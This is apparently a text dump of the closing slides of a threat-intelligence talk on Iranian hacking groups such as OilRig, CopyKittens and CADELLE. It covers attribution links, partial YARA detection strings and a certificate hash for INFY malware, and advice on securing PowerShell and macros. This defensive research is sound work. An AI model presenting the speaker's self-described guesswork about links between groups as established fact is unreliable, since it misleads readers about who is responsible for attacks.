In another case the attacker also downloaded a malware family detected as TEG by Microsoft
Note that the two initial callbacks in the PowerShell exe is something we’ve observed CopyKittens do before on several occasions.

Slide 38


Link to “CADELLE”
“It’s unclear how Cadelle infects its targets with Backdoor.Cadelspy.”

Slide 39
OilRig Conclusions
Targets across the world, those outside of the Middle East often have a vested interest in either Iran, Israel or Saudi Arabia.
OilRig ~= CopyKittens
OilRig ~= CADELLE
OilRig ~= Operation Cleaver (The “Clark Kent” effect)
Notes:
Activity only begins after OPERATION CLEAVER (CYLANCE) whose toolset is never seen again.

Slide 40
Other Iran Threats…
INFY, still active (Dec 2016 and Feb 2017)
$a1 = /i[0-9]{4}\.exe/ fullword
$a2 = "readme.txt" fullword
$a3 = "pub.key" fullword
GREENBUG, still active despite public analysis.
SSLCERT: 7b130344829d2e9cff3c35531d93f5c3fda7434f

Slide 41
Concluding thoughts…

Slide 42
Explaining the softer links
Movement of team members across organizations?
Sharing of ideas, tools, and sometimes even stolen data (certificates) within a closed circle?
Coincidences due to use of similar proxy providers? (how do I even buy IP space in Germany if I’m in Iran?)
Some combination of all of the above…
Notes:
Never the less, the overlaps between groups are interesting to observe, and it’s fun to come up with hypotheses

Slide 43
Which links does PANW Tom believe are valid?
CADELLE
OILRIG
COPYKITTENS
~=
~=
GREENBUG && STONEDRILL
SHAMOON // DISTTRACK
MAGICHOUND
==
~=
OTHER IRAN THREATS
ROCKET KITTEN
NEWSCASTER
~=
Notes:
Its with this in mind, that we can explain my thought processes when mapping out the threat actors we started with in beginning.

Slide 44
Wild, unfounded guesswork
ORGANISATION A
ORGANISATION B
OTHER ORGS
INFY
STONEDRILL
RANRAN (?)
GREENBUG (?)
MAGICHOUND
NEWSCASTER
ROCKET KITTEN
SHAMOON
OILRIG
COPYKITTENS
CADELLE
Notes:
A best guess at possible relationships between these groups.

Slide 45
Actions you can take to defend yourselves…
Google “Securing PowerShell”
Google “Securing Macros”
Review allowed file extensions for emails (prevents the CHM stuff etc.)
Test your security solutions against publicly available toolkits (these are very popular with Iranian threat actors)
Notes:
:: There are a bunch of things that everyone can do.
:: Securing PowerShell is a great first start – in a 2007 blog on PowerShell someone at Microsoft even wrote “And I see no need for Unrestricted whatsoever, and wouldn't mind if some future version of Windows PowerShell omitted this overly permissive setting.” Microsoft.
:: “Block the macro, block the threat” Microsoft.

Slide 46
WITH SPECIAL THANKS TO....
DOMINIK REICHEL (PANW)
ESMID IDRIZOVIC (PANW)
MARK LIM (PANW)
ROBERT FALCONE (PANW)
BRYAN LEE (PANW)
EYAL SELA (CLEARSKY)
ICONS taken from:
flaticon.com

Slide 47


Slide 48

QUESTIONS?
tlancaster@PALOALTONETWORKS.COM
@tlansec

